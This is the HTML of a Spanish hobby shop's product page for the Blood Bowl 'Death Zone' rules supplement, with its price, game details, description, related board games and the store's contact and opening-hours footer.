		<div data-thumb="https://arte9.com/wp-content/uploads/2020/11/Bloodbowldeathzone-100x100.jpg" data-thumb-alt="" class="woocommerce-product-gallery__image"><a href="https://arte9.com/wp-content/uploads/2020/11/Bloodbowldeathzone.jpg"><img width="472" height="610" src="https://arte9.com/wp-content/uploads/2020/11/Bloodbowldeathzone.jpg" class="wp-post-image" alt="" loading="lazy" title="Bloodbowldeathzone" data-caption="" data-src="https://arte9.com/wp-content/uploads/2020/11/Bloodbowldeathzone.jpg" data-large_image="https://arte9.com/wp-content/uploads/2020/11/Bloodbowldeathzone.jpg" data-large_image_width="472" data-large_image_height="610" srcset="https://arte9.com/wp-content/uploads/2020/11/Bloodbowldeathzone.jpg 472w, https://arte9.com/wp-content/uploads/2020/11/Bloodbowldeathzone-232x300.jpg 232w, https://arte9.com/wp-content/uploads/2020/11/Bloodbowldeathzone-340x439.jpg 340w" sizes="(max-width: 472px) 100vw, 472px" /></a></div><div data-thumb="https://arte9.com/wp-content/uploads/2020/11/BLOOD-BOWL-TABLERO-100x100.jpg" data-thumb-alt="" class="woocommerce-product-gallery__image"><a href="https://arte9.com/wp-content/uploads/2020/11/BLOOD-BOWL-TABLERO.jpg"><img width="1084" height="632" src="https://arte9.com/wp-content/uploads/2020/11/BLOOD-BOWL-TABLERO.jpg" class="" alt="" loading="lazy" title="BLOOD-BOWL-TABLERO" data-caption="" data-src="https://arte9.com/wp-content/uploads/2020/11/BLOOD-BOWL-TABLERO.jpg" data-large_image="https://arte9.com/wp-content/uploads/2020/11/BLOOD-BOWL-TABLERO.jpg" data-large_image_width="1084" data-large_image_height="632" srcset="https://arte9.com/wp-content/uploads/2020/11/BLOOD-BOWL-TABLERO.jpg 1084w, https://arte9.com/wp-content/uploads/2020/11/BLOOD-BOWL-TABLERO-300x175.jpg 300w, https://arte9.com/wp-content/uploads/2020/11/BLOOD-BOWL-TABLERO-1024x597.jpg 1024w, https://arte9.com/wp-content/uploads/2020/11/BLOOD-BOWL-TABLERO-768x448.jpg 768w, https://arte9.com/wp-content/uploads/2020/11/BLOOD-BOWL-TABLERO-340x198.jpg 340w" sizes="(max-width: 1084px) 100vw, 1084px" /></a></div>	</figure>
</div>

	<div class="summary entry-summary">
		<h1 class="product_title entry-title">BLOOD BOWL &#8211; DEATH ZONE</h1><h3 class="autor">Autor: <span style="color:red">Games Workshop</span></h3><p><table class="precio"><tr class="uno"><td></td><td></td><td class="des">Descuento</td></tr><tr><td class="tachado2">31,00€</td><td class="preciotd">&nbsp;&nbsp;&nbsp;29,45€&nbsp;&nbsp;&nbsp;</td><td class="descuento"><des>5%</res></td><td><b style="color: #000;display: block ruby;"><button id="add-articulo" class="button product_type_simple"><span class="bottoncarag">AGOTADO</span></button></b></td></tr></table></p><table class="datos"><tr><td>Editorial:</td><td><span style="color:red;">Games Workshop</span></td></tr><tr><td>Número de jugadores:</td><td><span style="color:red;">2</span></td></tr><tr><td>Edad:</td><td><span style="color:red;">A partir de 12 años</span></td></tr><tr><td>Tiempo de juego:</td><td><span style="color:red;">60 minutos aprox.</span></td></tr><tr><td>Mecánica del juego:</td><td><span style="color:red;">Estrategia, Habilidad</span></td></tr><tr><td>Temática:</td><td><span style="color:red;">Fantasía</span></td></tr><tr><td>Si buscas:</td><td><span style="color:red;">Para 2, Rápido</span></td></tr><tr><td>Dificultad:</td><td><span style="color:red;">Media</span></td></tr><tr><td>Idioma:</td><td><span style="color:red;">Inglés</span></td></tr><tr><td>Fecha publicación:</td><td><span style="color:gray;">22-12-2020</span></td></tr></table><script>
	jQuery(function(){
		jQuery('#main').attr('style', 'background-color: #fff;');
		jQuery('.value, .input-text, .posted_in > a, h2, p, h1, h3').attr('style', 'color: #000 !important;');
		jQuery('#description').attr('style', 'color: #000 !important;');
		jQuery('.price > span > span').attr('style', 'color: #000 !important;');
	});
</script><div class="woocommerce-product-details__short-description">
	<p>Blood Bowl es un juego vasto y caótico, librado de distintas maneras en todo el mundo. Tanto si quieres echar una partida rápida con los Sevens como si quieres contratar asesinos a sueldo sin escrúpulos o lanzarte a la aventura en condiciones más que cuestionables, esta enorme gama de posibilidades hace de Blood Bowl un juego trepidante, sin un momento aburrido y lleno de acción.</p>
<p>El suplemento &#8220;Death Zone&#8221; incluye un amplio abanico de reglas adicionales diseñadas para incluir aún más emoción, tensión y acción en tus partidas. Explora el mundo de Blood Bowl en profundidad, ficha a nuevas incorporaciones, añade jugadores mercenarios y juega partidas de tamaño reducido para disfrutar de una experiencia más rápida y descacharrante.</p>
<p>Este libro de tapa dura de 104 páginas incluye nuevas maneras de disfrutar de tus partidas de Blood Bowl, y además profundiza en el trasfondo e introduce una variedad de emocionantes opciones para cada equipo.</p>
<p>&#8211; Explora el mundo de Blood Bowl en mayor detalle que nunca</p>
<p>&#8211; ¡Un montón de nuevos fichajes! Métete en el bote a un plantel enorme de Wizards, de entrenadores y de árbitros sobornados y aúpa a tu equipo hasta la victoria.</p>
<p>&#8211; Contrata a jugadores mercenarios. Estos excelentes atletas te solucionan cualquier papeleta a cambio del precio justo.</p>
<p>&#8211; Emplea tablas de tiempo atmosférico alternativas que representan ubicaciones extremas como selvas tropicales, tundra ártica y cuevas subterráneas.</p>
<p>&#8211; Descubre todos los detalles para jugar con los Sevens. Una versión veloz y desquiciada de Blood Bowl, librada sobre un campo más pequeño y con menos jugadores. Es ideal para echar una partida rápida o probar nuevas estrategias.</p>
<p>Necesitarás una copia del Libro básico de Blood Bowl para utilizar este suplemento.</p>
</div>
<p class="stock out-of-stock">Agotado</p>
<img src="/wp-content/themes/madara-child/img/banner-arte9.jpeg" alt="banner indicando portes seguridada y mejor precio" /><div class="product_meta">

	
	
	<span class="posted_in">Categorías: <a href="https://arte9.com/categoria-producto/juegos-de-mesa/para2jugadores/" rel="tag">2 Jugadores</a>, <a href="https://arte9.com/categoria-producto/juegosdeminiaturas/blood-bowl/" rel="tag">Blood Bowl</a>, <a href="https://arte9.com/categoria-producto/juegos-de-mesa/" rel="tag">Juegos de mesa</a></span>
	
	
</div>
	</div>

	
	<div class="woocommerce-tabs wc-tabs-wrapper">
		<ul class="tabs wc-tabs" role="tablist">
							<li class="reviews_tab" id="tab-title-reviews" role="tab" aria-controls="tab-reviews">
					<a href="#tab-reviews">
						Valoraciones (0)					</a>
				</li>
					</ul>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--reviews panel entry-content wc-tab" id="tab-reviews" role="tabpanel" aria-labelledby="tab-title-reviews">
				<div id="reviews" class="woocommerce-Reviews">
	<div id="comments">
		<h2 class="woocommerce-Reviews-title">
			Valoraciones		</h2>

					<p class="woocommerce-noreviews">No hay valoraciones aún.</p>
			</div>

			<p class="woocommerce-verification-required">Solo los usuarios registrados que hayan comprado este producto pueden hacer una valoración.</p>
	
	<div class="clear"></div>
</div>
			</div>
		
			</div>


	<section class="up-sells upsells products">
					<h2>También te recomendamos&hellip;</h2>
		
		<ul class="geth2 products columns-6">
			
				
<li class="product type-product post-1274 status-publish first outofstock product_cat-juegos-de-rol product_cat-dungeonsanddragons has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://arte9.com/producto/dd-caja-de-inicio/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="340" height="439" src="https://arte9.com/wp-content/uploads/2020/09/cajainicio-340x439.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://arte9.com/wp-content/uploads/2020/09/cajainicio-340x439.jpg 340w, https://arte9.com/wp-content/uploads/2020/09/cajainicio-232x300.jpg 232w, https://arte9.com/wp-content/uploads/2020/09/cajainicio.jpg 472w" sizes="(max-width: 340px) 100vw, 340px" /><h2 class="woocommerce-loop-product__title">D&#038;D CAJA DE INICIO</h2>
		<span class="autor">Dungeons & Dragons - Iniciación</span><br><span class="price"><span class="tachado" style="color:#b09999;">24,99€</span><span style="color:red;font-size: 17px !important;">-5% </span><span style="color:#000;font-size: 17px !important;"> 23,74€</span></span>	
</a><a href="https://arte9.com/producto/dd-caja-de-inicio/" data-quantity="1" class="button product_type_simple" data-product_id="1274" data-product_sku="" aria-label="NO STOCK &ldquo;D&amp;D CAJA DE INICIO&rdquo;" rel="nofollow"><span class="bottoncarag">AGOTADO</span></a>	<br>
	<br>
</li>

			
				
<li class="product type-product post-7353 status-publish outofstock product_cat-juegos-de-mesa product_cat-cooperativos product_cat-dungeoncrawlers product_cat-juegosdeminiaturas product_cat-juegos-de-rol product_cat-dungeonsanddragons has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://arte9.com/producto/dd-comienza-la-aventura/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="340" height="439" src="https://arte9.com/wp-content/uploads/2020/11/DD-COMIENZA-LA-AVENTURA-340x439.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://arte9.com/wp-content/uploads/2020/11/DD-COMIENZA-LA-AVENTURA-340x439.jpg 340w, https://arte9.com/wp-content/uploads/2020/11/DD-COMIENZA-LA-AVENTURA-232x300.jpg 232w, https://arte9.com/wp-content/uploads/2020/11/DD-COMIENZA-LA-AVENTURA.jpg 472w" sizes="(max-width: 340px) 100vw, 340px" /><h2 class="woocommerce-loop-product__title">D&#038;D COMIENZA LA AVENTURA . . .</h2>
		<span class="autor">Dungeons & Dragons - Iniciación</span><br><span class="price"><span class="tachado" style="color:#b09999;">44,99€</span><span style="color:red;font-size: 17px !important;">-10% </span><span style="color:#000;font-size: 17px !important;"> 40,49€ </span></span>	
</a><a href="https://arte9.com/producto/dd-comienza-la-aventura/" data-quantity="1" class="button product_type_simple" data-product_id="7353" data-product_sku="" aria-label="NO STOCK &ldquo;D&amp;D COMIENZA LA AVENTURA&rdquo;" rel="nofollow"><span class="bottoncarag">AGOTADO</span></a>	<br>
	<br>
</li>

			
				
<li class="product type-product post-6517 status-publish instock product_cat-juegos-de-mesa product_cat-cooperativos product_cat-dungeoncrawlers product_cat-mesa_mas_vendidos product_cat-juegosdeminiaturas has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://arte9.com/producto/descent-leyendas-de-las-tinieblas/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="340" height="439" src="https://arte9.com/wp-content/uploads/2020/11/DESCENT-340x439.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://arte9.com/wp-content/uploads/2020/11/DESCENT-340x439.jpg 340w, https://arte9.com/wp-content/uploads/2020/11/DESCENT-232x300.jpg 232w, https://arte9.com/wp-content/uploads/2020/11/DESCENT.jpg 472w" sizes="(max-width: 340px) 100vw, 340px" /><h2 class="woocommerce-loop-product__title">DESCENT: LEYENDAS DE LAS TINIE . . .</h2>
		<span class="autor">Juego de Miniaturas</span><br><span class="price"><span class="tachado" style="color:#b09999;">174,90€</span><span style="color:red;font-size: 17px !important;">-10% </span><span style="color:#000;font-size: 17px !important;"> 157,41€ </span></span><span style="color: green;font-size: 13px;">En Stock (24/48h)</span><br>	
</a><a href="?add-to-cart=6517" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="6517" data-product_sku="" aria-label="Añadir &ldquo;DESCENT: LEYENDAS DE LAS TINIEBLAS&rdquo; al carrito" rel="nofollow"><span style="position: relative;bottom: -4px;">AÑADIR</span></a>	<br>
	<br>
</li>

			
				
<li class="product type-product post-5642 status-publish outofstock product_cat-juegos-de-mesa has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://arte9.com/producto/twilight-imperium-4a-edicion/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="340" height="439" src="https://arte9.com/wp-content/uploads/2020/10/TWILIGHT-IMPERIUM-4-1-340x439.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://arte9.com/wp-content/uploads/2020/10/TWILIGHT-IMPERIUM-4-1-340x439.jpg 340w, https://arte9.com/wp-content/uploads/2020/10/TWILIGHT-IMPERIUM-4-1-232x300.jpg 232w, https://arte9.com/wp-content/uploads/2020/10/TWILIGHT-IMPERIUM-4-1.jpg 472w" sizes="(max-width: 340px) 100vw, 340px" /><h2 class="woocommerce-loop-product__title">TWILIGHT IMPERIUM 4ª EDICIÓN . . .</h2>
		<span class="autor">Juego de Tablero</span><br><span class="price"><span class="tachado" style="color:#b09999;">149,90€</span><span style="color:red;font-size: 17px !important;">-10% </span><span style="color:#000;font-size: 17px !important;"> 134,91€ </span></span>	
</a><a href="https://arte9.com/producto/twilight-imperium-4a-edicion/" data-quantity="1" class="button product_type_simple" data-product_id="5642" data-product_sku="" aria-label="NO STOCK &ldquo;TWILIGHT IMPERIUM 4ª EDICIÓN&rdquo;" rel="nofollow"><span class="bottoncarag">AGOTADO</span></a>	<br>
	<br>
</li>

			
				
<li class="product type-product post-7357 status-publish onbackorder product_cat-juegos-de-mesa product_cat-para2jugadores product_cat-juegosdeminiaturas product_cat-blood-bowl has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://arte9.com/producto/blood-bowl-segunda-temporada/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="340" height="439" src="https://arte9.com/wp-content/uploads/2020/11/BLOOD-BOWL-2-340x439.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://arte9.com/wp-content/uploads/2020/11/BLOOD-BOWL-2-340x439.jpg 340w, https://arte9.com/wp-content/uploads/2020/11/BLOOD-BOWL-2-232x300.jpg 232w, https://arte9.com/wp-content/uploads/2020/11/BLOOD-BOWL-2.jpg 472w" sizes="(max-width: 340px) 100vw, 340px" /><h2 class="woocommerce-loop-product__title">BLOOD BOWL &#8211; SEGUNDA TEM . . .</h2>
		<span class="autor">Games Workshop</span><br><span class="price"><span class="tachado" style="color:#b09999;">125,00€</span><span style="color:red;font-size: 17px !important;">-10% </span><span style="color:#000;font-size: 17px !important;"> 112,50€</span></span><span style="color: red;font-size: 13px;">Disponible para reservar.<br>Lanzamiento aprox: 22-12-2020</span><br>	
</a><a href="?add-to-cart=7357" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="7357" data-product_sku="" aria-label="Añadir &ldquo;BLOOD BOWL - SEGUNDA TEMPORADA&rdquo; al carrito" rel="nofollow"><span class="bottoncarpen">ENCARGAR</span></a>	<br>
	<br>
</li>

			
		</ul>

	</section>

	
	<section class="related products">

					<h2>Productos relacionados</h2>
				
		<ul class="geth2 products columns-6">
			
					
<li class="product type-product post-1117 status-publish first instock product_cat-juegos_de_cartas product_cat-juegos-de-mesa product_cat-familiares product_cat-mesa_novedades has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://arte9.com/producto/colt-super-express/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="340" height="439" src="https://arte9.com/wp-content/uploads/2020/08/ColtSuper-340x439.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://arte9.com/wp-content/uploads/2020/08/ColtSuper-340x439.jpg 340w, https://arte9.com/wp-content/uploads/2020/08/ColtSuper-232x300.jpg 232w, https://arte9.com/wp-content/uploads/2020/08/ColtSuper.jpg 472w" sizes="(max-width: 340px) 100vw, 340px" /><h2 class="woocommerce-loop-product__title">COLT SUPER EXPRESS</h2>
		<span class="autor">Juego de Cartas</span><br><span class="price"><span class="tachado" style="color:#b09999;">14,90€</span><span style="color:red;font-size: 17px !important;">-10% </span><span style="color:#000;font-size: 17px !important;"> 13,41€ </span></span><span style="color: green;font-size: 13px;">En Stock (24/48h)</span><br>	
</a><a href="?add-to-cart=1117" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="1117" data-product_sku="" aria-label="Añadir &ldquo;COLT SUPER EXPRESS&rdquo; al carrito" rel="nofollow"><span style="position: relative;bottom: -4px;">AÑADIR</span></a>	<br>
	<br>
</li>

			
					
<li class="product type-product post-1617 status-publish instock product_cat-juegos-de-mesa product_cat-familiares product_cat-partygames product_cat-mesa_mas_vendidos has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://arte9.com/producto/dixit-odyssey/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="340" height="439" src="https://arte9.com/wp-content/uploads/2011/09/DIXIT-ODISSEY-11-340x439.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://arte9.com/wp-content/uploads/2011/09/DIXIT-ODISSEY-11-340x439.jpg 340w, https://arte9.com/wp-content/uploads/2011/09/DIXIT-ODISSEY-11-232x300.jpg 232w, https://arte9.com/wp-content/uploads/2011/09/DIXIT-ODISSEY-11-793x1024.jpg 793w, https://arte9.com/wp-content/uploads/2011/09/DIXIT-ODISSEY-11-768x992.jpg 768w, https://arte9.com/wp-content/uploads/2011/09/DIXIT-ODISSEY-11.jpg 800w" sizes="(max-width: 340px) 100vw, 340px" /><h2 class="woocommerce-loop-product__title">DIXIT ODYSSEY</h2>
		<span class="autor">Dixit - Básico</span><br><span class="price"><span class="tachado" style="color:#b09999;">34,99€</span><span style="color:red;font-size: 17px !important;">-10% </span><span style="color:#000;font-size: 17px !important;"> 31,49€ </span></span><span style="color: green;font-size: 13px;">En Stock (24/48h)</span><br>	
</a><a href="?add-to-cart=1617" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="1617" data-product_sku="" aria-label="Añadir &ldquo;DIXIT ODYSSEY&rdquo; al carrito" rel="nofollow"><span style="position: relative;bottom: -4px;">AÑADIR</span></a>	<br>
	<br>
</li>

			
					
<li class="product type-product post-1623 status-publish instock product_cat-juegos-de-mesa product_cat-familiares product_cat-partygames has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://arte9.com/producto/dixit-memories/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="340" height="439" src="https://arte9.com/wp-content/uploads/2020/09/Dixit6-340x439.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://arte9.com/wp-content/uploads/2020/09/Dixit6-340x439.jpg 340w, https://arte9.com/wp-content/uploads/2020/09/Dixit6-232x300.jpg 232w, https://arte9.com/wp-content/uploads/2020/09/Dixit6.jpg 472w" sizes="(max-width: 340px) 100vw, 340px" /><h2 class="woocommerce-loop-product__title">DIXIT MEMORIES</h2>
		<span class="autor">Dixit - Expansión 5</span><br><span class="price"><span class="tachado" style="color:#b09999;">21,99€</span><span style="color:red;font-size: 17px !important;">-10% </span><span style="color:#000;font-size: 17px !important;"> 19,79€ </span></span><span style="color: green;font-size: 13px;">En Stock (24/48h)</span><br>	
</a><a href="?add-to-cart=1623" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="1623" data-product_sku="" aria-label="Añadir &ldquo;DIXIT MEMORIES&rdquo; al carrito" rel="nofollow"><span style="position: relative;bottom: -4px;">AÑADIR</span></a>	<br>
	<br>
</li>

			
					
<li class="product type-product post-677 status-publish instock product_cat-juegos-de-mesa product_cat-familiares product_cat-eurogames product_cat-mesa_mas_vendidos has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://arte9.com/producto/carcassone/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="340" height="439" src="https://arte9.com/wp-content/uploads/2014/08/CARCASSONE-1-340x439.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://arte9.com/wp-content/uploads/2014/08/CARCASSONE-1-340x439.jpg 340w, https://arte9.com/wp-content/uploads/2014/08/CARCASSONE-1-232x300.jpg 232w, https://arte9.com/wp-content/uploads/2014/08/CARCASSONE-1.jpg 472w" sizes="(max-width: 340px) 100vw, 340px" /><h2 class="woocommerce-loop-product__title">CARCASSONNE</h2>
		<span class="autor">Juego de Mesa</span><br><span class="price"><span class="tachado" style="color:#b09999;">29,99€</span><span style="color:red;font-size: 17px !important;">-10% </span><span style="color:#000;font-size: 17px !important;"> 26,99€ </span></span><span style="color: green;font-size: 13px;">En Stock (24/48h)</span><br>	
</a><a href="?add-to-cart=677" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="677" data-product_sku="" aria-label="Añadir &ldquo;CARCASSONNE&rdquo; al carrito" rel="nofollow"><span style="position: relative;bottom: -4px;">AÑADIR</span></a>	<br>
	<br>
</li>

			
					
<li class="product type-product post-1142 status-publish onbackorder product_cat-juegos-de-mesa product_cat-familiares product_cat-eurogames product_cat-para2jugadores product_cat-mesa_mas_vendidos has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://arte9.com/producto/wingspan/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="340" height="439" src="https://arte9.com/wp-content/uploads/2019/08/WINGSPAN-111-340x439.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://arte9.com/wp-content/uploads/2019/08/WINGSPAN-111-340x439.jpg 340w, https://arte9.com/wp-content/uploads/2019/08/WINGSPAN-111-232x300.jpg 232w, https://arte9.com/wp-content/uploads/2019/08/WINGSPAN-111-793x1024.jpg 793w, https://arte9.com/wp-content/uploads/2019/08/WINGSPAN-111-768x992.jpg 768w, https://arte9.com/wp-content/uploads/2019/08/WINGSPAN-111.jpg 800w" sizes="(max-width: 340px) 100vw, 340px" /><h2 class="woocommerce-loop-product__title">WINGSPAN</h2>
		<span class="autor">Juego de Mesa</span><br><span class="price"><span class="tachado" style="color:#b09999;">54,99€</span><span style="color:red;font-size: 17px !important;">-10% </span><span style="color:#000;font-size: 17px !important;"> 49,49€ </span></span><span style="color: red;font-size: 13px;">Disponible para reservar.<br>Lanzamiento aprox: 29-08-2019</span><br>	
</a><a href="?add-to-cart=1142" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="1142" data-product_sku="" aria-label="Añadir &ldquo;WINGSPAN&rdquo; al carrito" rel="nofollow"><span class="bottoncarpen">ENCARGAR</span></a>	<br>
	<br>
</li>

			
					
<li class="product type-product post-821 status-publish last instock product_cat-juegos-de-mesa product_cat-juegosdecartasnocoleccionables product_cat-familiares product_cat-partygames has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://arte9.com/producto/times-up-party/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="340" height="439" src="https://arte9.com/wp-content/uploads/2020/08/TimesupA-340x439.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://arte9.com/wp-content/uploads/2020/08/TimesupA-340x439.jpg 340w, https://arte9.com/wp-content/uploads/2020/08/TimesupA-232x300.jpg 232w, https://arte9.com/wp-content/uploads/2020/08/TimesupA.jpg 472w" sizes="(max-width: 340px) 100vw, 340px" /><h2 class="woocommerce-loop-product__title">TIME&#8217;S UP PARTY &#8211;  . . .</h2>
		<span class="autor">Party Game</span><br><span class="price"><span class="tachado" style="color:#b09999;">20,99€</span><span style="color:red;font-size: 17px !important;">-10% </span><span style="color:#000;font-size: 17px !important;"> 18,89€ </span></span><span style="color: green;font-size: 13px;">En Stock (24/48h)</span><br>	
</a><a href="?add-to-cart=821" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="821" data-product_sku="" aria-label="Añadir &ldquo;TIME&#039;S UP PARTY - AMARILLO&rdquo; al carrito" rel="nofollow"><span style="position: relative;bottom: -4px;">AÑADIR</span></a>	<br>
	<br>
</li>

			
		</ul>

	</section>
	</div>


						
                        

                    </div>

					
                </div>

            </div>
        </div>
    </div>

</main></div>
        </div><!-- <div class="site-content"> -->

		
			
			
        <footer class="site-footer">
				<img src="/wp-content/uploads/2020/03/Logo-Arte-9-1.png" style="margin-top: -129px; width: 281px;" alt="Arte9">
				<div class="container-fluid">
					<div class="row">
						<span class="col">
							<h3 style="color: #fff !important;">INFO</h3>
							<a title="PREGUNTAS FRECUENTES (FAQ)" href="/preguntas-frecuentes-faq/">PREGUNTAS FRECUENTES (FAQ)</a><br>
							<a title="PUNTOS DE FIDELIDAD" href="/puntos-de-fidelidad/">PUNTOS DE FIDELIDAD</a><br>
							<a title="PATROCINIOS DE EVENTOS" href="/patrocinios-de-eventos/">PATROCINIOS DE EVENTOS</a><br>
							<a title="HISTORIA DE ARTE 9" href="/historia-de-arte-9/">HISTORIA DE ARTE 9</a>
						</span>
						<span class="col">
							<h3 style="color: #fff !important;">ARTE 9</h3>
							<a title="QUIENES SOMOS" href="/quienes-somos/">QUIENES SOMOS</a><br>
							<a title="DÓNDE ESTAMOS" href="/donde-estamos/">DÓNDE ESTAMOS</a><br>
							<a title="CÓMO CONTACTARNOS" href="/como-contactar/">CÓMO CONTACTARNOS</a><br>
							<a title="INFORMACIÓN DE ENVÍO" href="/informacion-de-envio/">INFORMACIÓN DE ENVÍO</a>
						</span>
						<span class="col">
							<h3 style="color: #fff !important;">LEGAL</h3>
							<a title="CONDICIONES GENERALES" href="/condiciones-generales/">CONDICIONES GENERALES</a><br>
							<a title="PATROCINIOS DE EVENTOS" href="/condiciones-de-uso/">CONDICIONES DE USO</a><br>
							<a title="POLÍTICA DE PRIVACIDAD" href="/politica-de-privacidad/">POLÍTICA DE PRIVACIDAD</a><br>
							<a title="POLÍTICA DE COOKIES" href="/politicas-de-kookies/">POLÍTICA DE COOKIES</a>
						</span>
					</div>
					<div class="row">
						<span class="col">
							<p class="recibe">RECIBE GRATIS NUESTRO BOLETÍN DE NOTICIAS, CON OFERTAS EXCLUSIVAS, SORTEOS, INFORMACIÓN SECRETA... Y MUCHO MÁS</p>
							<style type="text/css">
								#mc_embed_signup{background:#a82522; clear:left; margin-top: -42px;}
								#mce-EMAIL{
									background-color: #928989;
									border: 3px solid #6a6767;
									padding: 13px 115px 13px 15px;
									color: #000000 !important;
									height: 10px;
									width:50%;
								}
								#mce-EMAIL::placeholder {
									color: #ffffff !important;
									opacity: 0.7 !important;
								}
								#mce-EMAIL:hover {
									color: #fff !important;
									background-color: #000 !important;
								}
								#mc-embedded-subscribe-form input[type=checkbox]{display: inline; width: auto;margin-right: 10px;}
								#mergeRow-gdpr {margin-top: 20px;}
								#mergeRow-gdpr fieldset label {font-weight: normal;}
								#mc-embedded-subscribe-form .mc_fieldset{border:none;min-height: 0px;padding-bottom:0px;}
								#textolegal {width:80%; color: #fff}
								#mc-embedded-subscribe {
									color: #fff !important;
									background-color: #000 !important;
									font-weight: 600;
									display: inline-block;
									padding: 5px 15px;
									border: 2px solid #fff;
									border-radius: 30px;
									-webkit-transition: all 0.3s;
									-moz-transition: all 0.3s;
									-o-transition: all 0.3s;
									transition: all 0.3s;
									padding: 10px;
									margin-bottom: 5px;
								}
							</style>
							<div id="mc_embed_signup">
								<div id="mc_embed_signup_scroll">
									<div class="clear"><a href="https://arte9.us7.list-manage.com/subscribe?u=d35f44c8d407da748ac81ecf7&id=71aebdef6e" id="mc-embedded-subscribe" class="button">Subscribirme</a></div>
								</div>
							</div>
							<script>
								jQuery(document).on('change', '#gdpr_44851', function() {
									if(jQuery(this).is(':checked')) {
										jQuery('#mc-embedded-subscribe').removeAttr('disabled');
									} else {
										jQuery('#mc-embedded-subscribe').attr('disabled','disabled');
									}
								});
							</script>
						</span>
					</div>
					<div class="row">
						<span class="col horarios1">
							<br><br>
							<table class="table borderless text-left text-white border-0">
								<thead>
									<tr>
										<th></th><th>Horario de atención al cliente:</th><th></th><th></th>
									</tr>
								</thead>
								<tbody>
									<tr>
										<td></td><td>LUNES A MIÉRCOLES</td><td>10:30 - 14:00<br>17:00 - 20:30</td><td></td>
									</tr>
									<tr>
										<td></td><td>JUEVES Y VIERNES</td><td>10:30 - 14:00<br>17:00 - 21:00</td><td></td>
									</tr>
									<tr>
										<td></td><td>SÁBADO</td><td>10:30 - 14:30<br>17:00 - 20:30</td><td></td>
									</tr>
									<tr>
										<td></td><td>Domingo</td><td>11:00 - 14:00<br>17:00 - 20:00</td><td></td>
										<!--<td></td><td>DOMINGO</td><td>Descansamos<br>(Abrimos 1 domingo al mes - Preguntad)</td><td></td>-->
									</tr>
								</tbody>
							</table>
							<br>
							<table class="table borderless text-left text-white border-0">
								<tbody>
									<tr>
										<td></td><td>Correo electrónico (recomendado):</td><td><a href="mailto:arte9web@arte9.com">arte9web@arte9.com</a></td><td></td>
									</tr>
									<tr>
										<td></td><td>Teléfono de atención al cliente:</td><td>91 402 96 08</td><td></td>
									</tr>
									<tr>
										<td></td><td>Consultas por WhatsApp y Telegram:</td><td><a target="_blank" alt="Consultas por WhatsApp y Telegram" href="https://api.whatsapp.com/send?phone=619244881&text=Contactar%20con%20Arte%209"> 619 244 881</a><br>(no se atienden llamadas a este número)</td><td></td>
									</tr>
								</tbody>
							</table>							
						</span>
						<span class="col horarios2">
							<br><br>
							Tambien puedes recoger tus compras, y recibir información, en nuestra tienda de Madrid:<br>
							Calle Francisco Silvela, 21. CP: 28028.
							<br>
							<br>
							METRO: Manuel Becerra, Goya, Lista, Diego de León
							<br>
							<br>
							Escúchanos en <a target="_blank" alt="ANSIA VIVA - Tu podcast de cómics" href="https://podcasts.google.com/feed/aHR0cHM6Ly93d3cuaXZvb3guY29tL3BvZGNhc3QtYW5zaWEtdml2YS1jb21pY3NfZmdfZjEyODQ5NDBfZmlsdHJvXzEueG1s?sa=X&ved=2ahUKEwijsbGHxdfrAhVK8BoKHWYBDSYQ4aUDegQIARAC&hl=es">ANSIA VIVA - Tu podcast de cómics</a>
							<br>
							<br>
